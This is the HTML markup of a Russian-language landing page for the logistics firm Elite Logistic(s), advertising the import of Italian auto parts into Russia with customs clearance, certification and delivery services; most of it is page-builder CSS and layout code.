class='tn-atom'field='tn_text_1680162508583'>Итальянская автомобильная промышленность на мировом рынке представлена такими автогигантами как Alfa Romeo, Ferrari, Fiat<a href="https://expertitaly.ru/transport/avtomobili/nazvaniya.html#h2_3">,</a> Lamborghini, Lancia, Maserati, Pagain. Автогиганты получают комплектующие, автозапчасти, расходные материалы, выпускаемые смежными предприятиями. В Италии широко развит рынок автосервиса и продажи запчастей. Запчасти из Италии поставляются на экспорт. В России закупками оригинальных автозапчастей в Италии занимаются крупные компании, имеющие сети автосервисов, так и небольшие частные СТО. А также розничные и оптовые торговые сети, специализирующиеся на продаже запчастей к автомобильной технике. Итальянская промышленность также выпускает запчасти и комплектующие к сельскохозяйственной и специальной технике, которые также поступают на экспорт. 
<br> <br></div> </div> <div class='t396__elem tn-elem tn-elem__5807311061681991030874' data-elem-id='1681991030874' data-elem-type='text' data-field-top-value="393" data-field-left-value="10" data-field-width-value="865" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="1183" data-field-left-res-320-value="10" data-field-width-res-320-value="270" data-field-top-res-480-value="735" data-field-left-res-480-value="10" data-field-top-res-640-value="559" data-field-left-res-640-value="15"> <h2 class='tn-atom'field='tn_text_1681991030874'>Почему Elite Logistic? <br> <br></h2> </div> <div class='t396__elem tn-elem tn-elem__5807311061681991047436' data-elem-id='1681991047436' data-elem-type='text' data-field-top-value="442" data-field-left-value="10" data-field-width-value="1163" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="1227" data-field-left-res-320-value="10" data-field-width-res-320-value="302" data-field-top-res-480-value="781" data-field-left-res-480-value="10" data-field-width-res-480-value="461" data-field-top-res-640-value="609" data-field-left-res-640-value="15" data-field-width-res-640-value="624" data-field-width-res-960-value="957"> <div class='tn-atom'field='tn_text_1681991047436'><strong>Elite Logistic</strong> на рынке в сфере грузоперевозок и логистики более 10 лет. Накопленный опыт позволяет решать самые сложные задачи по организации доставки грузов из Евросоюза, в том числе и из Италии. Работаем как с крупным бизнесом, так и с небольшими автомастерскими и магазинами. Elite Logistic оказывает помощь в налаживании и осуществляет процесса поставок автозапчастей для интернет-магазинов. Мы, в рамках договорных обязательств, оформляем все необходимые, сопроводительные документы на доставляемую партию автозапчастей в соответствии с законодательством ЕС. И растаможиваем партию автозапчастей на территории России. Осуществляем доставку автозапчастей, заказанных клиентом, с территории Италии в любой уголок нашей страны воздушным, автомобильным и морским транспортом. Срок доставки заказа от 5 дней, в зависимости от расстояния и используемого транспорта. <br> <br>
Благодаря многолетнему опыту, и знаниям специфики таможенной работы, а также практике по организации международных доставок и перевозок, специалисты компании Elite Logistics с легкостью справятся не только с задержкой пропуска груза, но и корректировкой стоимости на таможне, а также, оплатой склада для временного хранения в случае вынужденной задержки и простоя. Наша компания в любом случае гарантирует своевременное получателя автозапчастей грузополучателем, по оговоренной заранее цене.
<br> <br></div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('580731106');});});</script> <!-- /T396 --> </div> <div id="rec580758553" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec580758553 .t396__artboard {height:130px;background-color:#ffffff;}#rec580758553 .t396__filter {height:130px;}#rec580758553 .t396__carrier{height:130px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec580758553 .t396__artboard,#rec580758553 .t396__filter,#rec580758553 .t396__carrier {height:150px;}#rec580758553 .t396__filter {}#rec580758553 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec580758553 .t396__artboard,#rec580758553 .t396__filter,#rec580758553 .t396__carrier {height:140px;}#rec580758553 .t396__filter {}#rec580758553 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec580758553 .t396__artboard,#rec580758553 .t396__filter,#rec580758553 .t396__carrier {height:170px;}#rec580758553 .t396__filter {}#rec580758553 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec580758553 .t396__artboard,#rec580758553 .t396__filter,#rec580758553 .t396__carrier {height:230px;}#rec580758553 .t396__filter {}#rec580758553 .t396__carrier {background-attachment:scroll;}}#rec580758553 .tn-elem[data-elem-id="1470210011265"]{color:#000000;z-index:3;top:15px;left:calc(50% - 600px + 10px);width:858px;height:auto;}#rec580758553 .tn-elem[data-elem-id="1470210011265"] .tn-atom{color:#000000;font-size:28px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {#rec580758553 .tn-elem[data-elem-id="1470210011265"] {width:599px;height:auto;}}@media screen and (max-width:639px) {#rec580758553 .tn-elem[data-elem-id="1470210011265"] {width:487px;height:auto;}}@media screen and (max-width:479px) {#rec580758553 .tn-elem[data-elem-id="1470210011265"] {width:310px;height:auto;}}#rec580758553 .tn-elem[data-elem-id="1680162436687"]{color:#000000;z-index:4;top:25px;left:calc(50% - 600px + 10px);width:560px;height:auto;}#rec580758553 .tn-elem[data-elem-id="1680162436687"] .tn-atom{color:#000000;font-size:24px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {#rec580758553 .tn-elem[data-elem-id="1680162436687"] {top:35px;height:auto;}}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {#rec580758553 .tn-elem[data-elem-id="1680162436687"] {top:15px;width:270px;height:auto;}}#rec580758553 .tn-elem[data-elem-id="1680162508583"]{color:#000000;z-index:5;top:80px;left:calc(50% - 600px + 10px);width:1075px;height:auto;}#rec580758553 .tn-elem[data-elem-id="1680162508583"] .tn-atom{color:#000000;font-size:20px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec580758553 .tn-elem[data-elem-id="1680162508583"] {top:67px;width:957px;height:auto;}}@media screen and (max-width:959px) {#rec580758553 .tn-elem[data-elem-id="1680162508583"] {top:82px;left:calc(50% - 320px + 10px);width:624px;height:auto;}}@media screen and (max-width:639px) {#rec580758553 .tn-elem[data-elem-id="1680162508583"] {width:461px;height:auto;}}@media screen and (max-width:479px) {#rec580758553 .tn-elem[data-elem-id="1680162508583"] {top:89px;left:calc(50% - 160px + 10px);width:302px;height:auto;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="580758553" data-artboard-screens="320,480,640,960,1200" data-artboard-height="130" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-320="230" data-artboard-height-res-480="170" data-artboard-height-res-640="140" data-artboard-height-res-960="150"> <div class="t396__carrier" data-artboard-recid="580758553"></div> <div class="t396__filter" data-artboard-recid="580758553"></div> <div class='t396__elem tn-elem tn-elem__5807585531470210011265' data-elem-id='1470210011265' data-elem-type='text' data-field-top-value="15" data-field-left-value="10" data-field-width-value="858" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-width-res-320-value="310" data-field-width-res-480-value="487" data-field-width-res-640-value="599"> <h1 class='tn-atom'field='tn_text_1470210011265'></h1> </div> <div class='t396__elem tn-elem tn-elem__5807585531680162436687' data-elem-id='1680162436687' data-elem-type='text' data-field-top-value="25" data-field-left-value="10" data-field-width-value="560" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="15" data-field-width-res-320-value="270" data-field-top-res-640-value="35"> <h2 class='tn-atom'field='tn_text_1680162436687'>Как привезти груз из Италии? <br> <br></h2> </div> <div class='t396__elem tn-elem tn-elem__5807585531680162508583' data-elem-id='1680162508583' data-elem-type='text' data-field-top-value="80" data-field-left-value="10" data-field-width-value="1075" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="89" data-field-left-res-320-value="10" data-field-width-res-320-value="302" data-field-width-res-480-value="461" data-field-top-res-640-value="82" data-field-left-res-640-value="10" data-field-width-res-640-value="624" data-field-top-res-960-value="67" data-field-width-res-960-value="957"> <div class='tn-atom'field='tn_text_1680162508583'>С нами очень легко работать. Для этого надо сделать только три шага.
<br> <br></div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('580758553');});});</script> <!-- /T396 --> </div> <div id="rec580738904" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec580738904 .t396__artboard {height:850px;background-color:#ffffff;}#rec580738904 .t396__filter {height:850px;}#rec580738904 .t396__carrier{height:850px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec580738904 .t396__artboard,#rec580738904 .t396__filter,#rec580738904 .t396__carrier {height:880px;}#rec580738904 .t396__filter {}#rec580738904 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec580738904 .t396__artboard,#rec580738904 .t396__filter,#rec580738904 .t396__carrier {height:1080px;}#rec580738904 .t396__filter {}#rec580738904 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec580738904 .t396__artboard,#rec580738904 .t396__filter,#rec580738904 .t396__carrier {height:1410px;}#rec580738904 .t396__filter {}#rec580738904 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec580738904 .t396__artboard,#rec580738904 .t396__filter,#rec580738904 .t396__carrier {height:2040px;}#rec580738904 .t396__filter {}#rec580738904 .t396__carrier {background-attachment:scroll;}}#rec580738904 .tn-elem[data-elem-id="1470210011265"]{color:#000000;z-index:3;top:15px;left:calc(50% - 600px + 10px);width:858px;height:auto;}#rec580738904 .tn-elem[data-elem-id="1470210011265"] .tn-atom{color:#000000;font-size:28px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {#rec580738904 .tn-elem[data-elem-id="1470210011265"] {width:599px;height:auto;}}@media screen and (max-width:639px) {#rec580738904 .tn-elem[data-elem-id="1470210011265"] {width:487px;height:auto;}}@media screen and (max-width:479px) {#rec580738904 .tn-elem[data-elem-id="1470210011265"] {width:310px;height:auto;}}#rec580738904 .tn-elem[data-elem-id="1680162436687"]{color:#000000;z-index:4;top:25px;left:calc(50% - 600px + 10px);width:560px;height:auto;}#rec580738904 .tn-elem[data-elem-id="1680162436687"] .tn-atom{color:#000000;font-size:24px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {#rec580738904 .tn-elem[data-elem-id="1680162436687"] {top:35px;height:auto;}}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {#rec580738904 .tn-elem[data-elem-id="1680162436687"] {top:15px;width:270px;height:auto;}}#rec580738904 .tn-elem[data-elem-id="1680162508583"]{color:#000000;z-index:5;top:80px;left:calc(50% - 600px + 10px);width:1075px;height:auto;}#rec580738904 .tn-elem[data-elem-id="1680162508583"] .tn-atom{color:#000000;font-size:20px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec580738904 .tn-elem[data-elem-id="1680162508583"] {top:67px;width:957px;height:auto;}}@media screen and (max-width:959px) {#rec580738904 .tn-elem[data-elem-id="1680162508583"] {top:82px;left:calc(50% - 320px + 10px);width:624px;height:auto;}}@media screen and (max-width:639px) {#rec580738904 .tn-elem[data-elem-id="1680162508583"] {width:461px;height:auto;}}@media screen and (max-width:479px) {#rec580738904 .tn-elem[data-elem-id="1680162508583"] {top:64px;left:calc(50% - 160px + 10px);width:302px;height:auto;}}#rec580738904 .tn-elem[data-elem-id="1680205783854"]{color:#000000;z-index:6;top:226px;left:calc(50% - 600px + 10px);width:560px;height:auto;}#rec580738904 .tn-elem[data-elem-id="1680205783854"] .tn-atom{color:#000000;font-size:24px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {#rec580738904 .tn-elem[data-elem-id="1680205783854"] {top:248px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec580738904 .tn-elem[data-elem-id="1680205783854"] {top:333px;left:calc(50% - 240px + 18px);height:auto;}}@media screen and (max-width:479px) {#rec580738904 .tn-elem[data-elem-id="1680205783854"] {top:415px;left:calc(50% - 160px + 10px);width:270px;height:auto;}}#rec580738904 .tn-elem[data-elem-id="1680205792274"]{color:#000000;z-index:7;top:280px;left:calc(50% - 600px + 25px);width:1075px;height:auto;}#rec580738904 .tn-elem[data-elem-id="1680205792274"] .tn-atom{color:#000000;font-size:20px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec580738904 .tn-elem[data-elem-id="1680205792274"] {top:268px;left:calc(50% - 480px + 10px);width:957px;height:auto;}}@media screen and (max-width:959px) {#rec580738904 .tn-elem[data-elem-id="1680205792274"] {top:295px;left:calc(50% - 320px + 10px);width:624px;height:auto;}}@media screen and (max-width:639px) {#rec580738904 .tn-elem[data-elem-id="1680205792274"] {top:394px;left:calc(50% - 240px + 12px);width:461px;height:auto;}}@media screen and (max-width:479px) {#rec580738904 .tn-elem[data-elem-id="1680205792274"] {top:465px;left:calc(50% - 160px + 10px);width:302px;height:auto;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="580738904" data-artboard-screens="320,480,640,960,1200" data-artboard-height="850" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-320="2040" data-artboard-height-res-480="1410" data-artboard-height-res-640="1080" data-artboard-height-res-960="880"> <div class="t396__carrier" data-artboard-recid="580738904"></div> <div class="t396__filter" data-artboard-recid="580738904"></div> <div class='t396__elem tn-elem tn-elem__5807389041470210011265' data-elem-id='1470210011265' data-elem-type='text' data-field-top-value="15" data-field-left-value="10" data-field-width-value="858" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-width-res-320-value="310" data-field-width-res-480-value="487" data-field-width-res-640-value="599"> <h1 class='tn-atom'field='tn_text_1470210011265'></h1> </div> <div class='t396__elem tn-elem tn-elem__5807389041680162436687' data-elem-id='1680162436687' data-elem-type='text' data-field-top-value="25" data-field-left-value="10" data-field-width-value="560" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="15" data-field-width-res-320-value="270" data-field-top-res-640-value="35"> <h2 class='tn-atom'field='tn_text_1680162436687'>Задачи нашего клиента: <br> <br></h2> </div> <div class='t396__elem tn-elem tn-elem__5807389041680162508583' data-elem-id='1680162508583' data-elem-type='text' data-field-top-value="80" data-field-left-value="10" data-field-width-value="1075" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="64" data-field-left-res-320-value="10" data-field-width-res-320-value="302" data-field-width-res-480-value="461" data-field-top-res-640-value="82" data-field-left-res-640-value="10" data-field-width-res-640-value="624" data-field-top-res-960-value="67" data-field-width-res-960-value="957"> <div class='tn-atom'field='tn_text_1680162508583'><ol> <li> Выбрать и заказать у нас партию автозапчастей и форму доставки. </li> <li>Подписать договор и оплатить стоимость партии запчастей, транспортные расходы, а также расходы на оформление полного пакета разрешительной документации на партию товара. </li> <li>Принять груз на своём складе. </li> </ol> <br></div> </div> <div class='t396__elem tn-elem tn-elem__5807389041680205783854' data-elem-id='1680205783854' data-elem-type='text' data-field-top-value="226" data-field-left-value="10" data-field-width-value="560" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="415" data-field-left-res-320-value="10" data-field-width-res-320-value="270" data-field-top-res-480-value="333" data-field-left-res-480-value="18" data-field-top-res-640-value="248" data-field-left-res-640-value="10"> <h2 class='tn-atom'field='tn_text_1680205783854'>Наши задачи:</h2> </div> <div class='t396__elem tn-elem tn-elem__5807389041680205792274' data-elem-id='1680205792274' data-elem-type='text' data-field-top-value="280" data-field-left-value="25" data-field-width-value="1075" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="465" data-field-left-res-320-value="10" data-field-width-res-320-value="302" data-field-top-res-480-value="394" data-field-left-res-480-value="12" data-field-width-res-480-value="461" data-field-top-res-640-value="295" data-field-left-res-640-value="10" data-field-width-res-640-value="624" data-field-top-res-960-value="268" data-field-left-res-960-value="10" data-field-width-res-960-value="957"> <div class='tn-atom'field='tn_text_1680205792274'><ol> <li>Провести закупку всего ассортимента автозапчастей у надёжных производителей в Италии.
</li> <li>Произвести упаковку деталей в соответствии с требованиями, предъявляемыми к перевозке грузов выбранным клиентом видом транспорта.
</li> <li> Хранение на складе консолидации до сбора всей партии заказа и формирования всего необходимого пакета документов. </li> <li> Оформление сертификатов по видам автозапчастей. </li> <li>
Маркировка автошин. Регистрируем товар в программе «Честный знак» согласно всем требованиям законодательства РФ </li> <li>Оформление таможенных документов. </li> <li>Страхование партии автозапчастей. </li> <li>Отгрузка партии запчастей и экспедирование груза на всё время пока он не поступит на склад клиента. </li> <li>Прохождение таможни и оформление таможенных документов на автозапчасти на территории России. </li> <li>Доставка партии автозапчастей клиенту на его склад в целости и сохранности, с передачей всего пакета документов на партию товара. </li> <li> 1А также есть много других «мелких» проблем, которые навсегда могут лишить клиента его честно оплаченной партии товара, а также приведут к проблемам с законом. И только благодаря нашему многолетнему опыту, мы их решаем постоянно, пока клиент не получит свои автозапчасти на своём складе. 
</li> </ol></div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('580738904');});});</script> <!-- /T396 --> </div> <div id="rec580759555" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec580759555 .t396__artboard {height:810px;background-color:#ffffff;}#rec580759555 .t396__filter {height:810px;}#rec580759555 .t396__carrier{height:810px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec580759555 .t396__artboard,#rec580759555 .t396__filter,#rec580759555 .t396__carrier {height:880px;}#rec580759555 .t396__filter {}#rec580759555 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec580759555 .t396__artboard,#rec580759555 .t396__filter,#rec580759555 .t396__carrier {height:1080px;}#rec580759555 .t396__filter {}#rec580759555 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec580759555 .t396__artboard,#rec580759555 .t396__filter,#rec580759555 .t396__carrier {height:1680px;}#rec580759555 .t396__filter {}#rec580759555 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec580759555 .t396__artboard,#rec580759555 .t396__filter,#rec580759555 .t396__carrier {height:2450px;}#rec580759555 .t396__filter {}#rec580759555 .t396__carrier {background-attachment:scroll;}}#rec580759555 .tn-elem[data-elem-id="1470210011265"]{color:#000000;z-index:3;top:15px;left:calc(50% - 600px + 10px);width:858px;height:auto;}#rec580759555 .tn-elem[data-elem-id="1470210011265"] .tn-atom{color:#000000;font-size:28px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {#rec580759555 .tn-elem[data-elem-id="1470210011265"] {width:599px;height:auto;}}@media screen and (max-width:639px) {#rec580759555 .tn-elem[data-elem-id="1470210011265"] {width:487px;height:auto;}}@media screen and (max-width:479px) {#rec580759555 .tn-elem[data-elem-id="1470210011265"] {width:310px;height:auto;}}#rec580759555 .tn-elem[data-elem-id="1680162436687"]{color:#000000;z-index:4;top:25px;left:calc(50% - 600px + 10px);width:560px;height:auto;}#rec580759555 .tn-elem[data-elem-id="1680162436687"] .tn-atom{color:#000000;font-size:24px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {}@media screen and (max-width:959px) {#rec580759555 .tn-elem[data-elem-id="1680162436687"] {top:35px;height:auto;}}@media screen and (max-width:639px) {}@media screen and (max-width:479px) {#rec580759555 .tn-elem[data-elem-id="1680162436687"] {top:15px;left:calc(50% - 160px + 0px);width:270px;height:auto;}}#rec580759555 .tn-elem[data-elem-id="1680205783854"]{color:#000000;z-index:6;top:296px;left:calc(50% - 600px + 11px);width:1147px;height:auto;}#rec580759555 .tn-elem[data-elem-id="1680205783854"] .tn-atom{color:#000000;font-size:24px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec580759555 .tn-elem[data-elem-id="1680205783854"] {top:310px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec580759555 .tn-elem[data-elem-id="1680205783854"] {top:248px;left:calc(50% - 320px + 10px);height:auto;}}@media screen and (max-width:639px) {#rec580759555 .tn-elem[data-elem-id="1680205783854"] {top:607px;left:calc(50% - 240px + 10px);width:463px;height:auto;}}@media screen and (max-width:479px) {#rec580759555 .tn-elem[data-elem-id="1680205783854"] {top:875px;left:calc(50% - 160px + 0px);width:270px;height:auto;}}#rec580759555 .tn-elem[data-elem-id="1681993051412"]{color:#000000;z-index:8;top:62px;left:calc(50% - 600px + 10px);width:1153px;height:auto;}#rec580759555 .tn-elem[data-elem-id="1681993051412"] .tn-atom{color:#000000;font-size:20px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec580759555 .tn-elem[data-elem-id="1681993051412"] {width:982px;height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {#rec580759555 .tn-elem[data-elem-id="1681993051412"] {top:72px;width:470px;height:auto;}}@media screen and (max-width:479px) {#rec580759555 .tn-elem[data-elem-id="1681993051412"] {top:89px;left:calc(50% - 160px + 0px);width:320px;height:auto;}}#rec580759555 .tn-elem[data-elem-id="1681993079014"]{color:#000000;z-index:9;top:345px;left:calc(50% - 600px + 11px);width:1153px;height:auto;}#rec580759555 .tn-elem[data-elem-id="1681993079014"] .tn-atom{color:#000000;font-size:20px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec580759555 .tn-elem[data-elem-id="1681993079014"] {top:362px;left:calc(50% - 480px + 10px);width:982px;height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {#rec580759555 .tn-elem[data-elem-id="1681993079014"] {top:729px;left:calc(50% - 240px + 10px);width:463px;height:auto;}}@media screen and (max-width:479px) {#rec580759555 .tn-elem[data-elem-id="1681993079014"] {top:1073px;left:calc(50% - 160px + 0px);width:320px;height:auto;}}#rec580759555 .tn-elem[data-elem-id="1681993091927"]{color:#000000;z-index:10;top:486px;left:calc(50% - 600px + 11px);width:1147px;height:auto;}#rec580759555 .tn-elem[data-elem-id="1681993091927"] .tn-atom{color:#000000;font-size:24px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec580759555 .tn-elem[data-elem-id="1681993091927"] {top:529px;height:auto;}}@media screen and (max-width:959px) {#rec580759555 .tn-elem[data-elem-id="1681993091927"] {top:258pxpx;left:calc(50% - 320px + 20pxpx);height:auto;}}@media screen and (max-width:639px) {#rec580759555 .tn-elem[data-elem-id="1681993091927"] {top:1048px;left:calc(50% - 240px + 11px);height:auto;}}@media screen and (max-width:479px) {#rec580759555 .tn-elem[data-elem-id="1681993091927"] {top:1556px;left:calc(50% - 160px + 0px);width:270px;height:auto;}}#rec580759555 .tn-elem[data-elem-id="1681993107748"]{color:#000000;z-index:11;top:535px;left:calc(50% - 600px + 11px);width:1166px;height:auto;}#rec580759555 .tn-elem[data-elem-id="1681993107748"] .tn-atom{color:#000000;font-size:20px;font-family:'Circe',Arial,sans-serif;line-height:1.55;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid;}@media screen and (max-width:1199px) {#rec580759555 .tn-elem[data-elem-id="1681993107748"] {top:577px;left:calc(50% - 480px + 11px);width:949px;height:auto;}}@media screen and (max-width:959px) {}@media screen and (max-width:639px) {#rec580759555 .tn-elem[data-elem-id="1681993107748"] {top:1098px;left:calc(50% - 240px + 11px);width:461px;height:auto;}}@media screen and (max-width:479px) {#rec580759555 .tn-elem[data-elem-id="1681993107748"] {top:1604px;left:calc(50% - 160px + 0px);width:320px;height:auto;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="580759555" data-artboard-screens="320,480,640,960,1200" data-artboard-height="810" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-320="2450" data-artboard-height-res-480="1680" data-artboard-height-res-640="1080" data-artboard-height-res-960="880"> <div class="t396__carrier" data-artboard-recid="580759555"></div> <div class="t396__filter" data-artboard-recid="580759555"></div> <div class='t396__elem tn-elem tn-elem__5807595551470210011265' data-elem-id='1470210011265' data-elem-type='text' data-field-top-value="15" data-field-left-value="10" data-field-width-value="858" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-width-res-320-value="310" data-field-width-res-480-value="487" data-field-width-res-640-value="599"> <h1 class='tn-atom'field='tn_text_1470210011265'></h1> </div> <div class='t396__elem tn-elem tn-elem__5807595551680162436687' data-elem-id='1680162436687' data-elem-type='text' data-field-top-value="25" data-field-left-value="10" data-field-width-value="560" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="15" data-field-left-res-320-value="0" data-field-width-res-320-value="270" data-field-top-res-640-value="35"> <h2 class='tn-atom'field='tn_text_1680162436687'>Наше особое отношение к своим клиентам
<br></h2> </div> <div class='t396__elem tn-elem tn-elem__5807595551680205783854' data-elem-id='1680205783854' data-elem-type='text' data-field-top-value="296" data-field-left-value="11" data-field-width-value="1147" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="875" data-field-left-res-320-value="0" data-field-width-res-320-value="270" data-field-top-res-480-value="607" data-field-left-res-480-value="10" data-field-width-res-480-value="463" data-field-top-res-640-value="248" data-field-left-res-640-value="10" data-field-top-res-960-value="310" data-field-left-res-960-value="10"> <h2 class='tn-atom'field='tn_text_1680205783854'>Срочная доставка единичных образцов товара из Италии для последующей сертификации <br> <br></h2> </div> <div class='t396__elem tn-elem tn-elem__5807595551681993051412' data-elem-id='1681993051412' data-elem-type='text' data-field-top-value="62" data-field-left-value="10" data-field-width-value="1153" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="89" data-field-left-res-320-value="0" data-field-width-res-320-value="320" data-field-top-res-480-value="72" data-field-width-res-480-value="470" data-field-width-res-960-value="982"> <div class='tn-atom'field='tn_text_1681993051412'>Elite Logistics постоянно заботится о расширении бизнеса своих постоянных клиентов, а также мы помогаем тем, кто решил заняться ремонтом автомобилей и продажей автозапчастей на Российском рынке. Мы хорошо знаем рынок автозапчастей Италии, имеем обширные связи. На основании договорных обязательств, по поручению клиентов проверяем их контрагентов на надежность. Ищем новых поставщиков запчастей. По поручению клиента, ведем переговоры и заключаем внешнеторговый контракт для компании Клиента или нашей компании в рамках услуги аутсорсинга внешней торговли. Организуем поставки запчастей из Италии не только производства Итальянской промышленности, но и запчастей других производителей в рамках параллельного импорта.</div> </div> <div class='t396__elem tn-elem tn-elem__5807595551681993079014' data-elem-id='1681993079014' data-elem-type='text' data-field-top-value="345" data-field-left-value="11" data-field-width-value="1153" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-top-res-320-value="1073" data-field-left-res-320-value="0" data-field-width-res-320-value="320" data-field-top-res-480-value="729" data-field-left-res-480-value="10" data-field-width-res-480-value="463" data-field-top-res-960-value="362" data-field-left-res-960-value="10" data-field-width-res-960-value="982"> <div class='tn-atom'field='tn_text_1681993079014'>В соответствии с нормами действующего российского законодательства требуется обязательное проведение сертификации поступающих на территорию России и ЕАЭС партий автозапчастей. Мы организуем доставку, таможенное оформление, получение различной разрешительной 